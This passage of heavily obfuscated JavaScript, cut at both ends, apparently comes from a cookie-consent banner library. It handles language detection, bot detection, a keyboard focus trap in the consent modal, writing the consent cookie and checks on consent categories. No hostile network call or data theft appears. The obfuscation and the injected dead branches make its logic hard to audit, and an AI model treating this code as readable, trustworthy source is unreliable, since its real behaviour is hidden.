-0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var _0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return 